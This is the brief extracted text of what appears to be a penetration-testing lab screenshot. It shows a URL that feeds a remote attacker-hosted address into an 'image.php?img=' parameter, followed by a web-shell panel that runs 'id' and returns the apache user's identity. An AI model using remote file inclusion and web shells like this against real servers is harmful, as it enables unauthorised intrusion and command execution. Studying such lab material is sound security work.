 192.168.247.58/image.php?img=http://192.168.49..
8
Kali
Fetch: host: 192.168.49.247 port: 80 path:
CWD: /var/www/html Upload: Browse... No file selected.
Cmd: id
Clear cmd
Execute
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0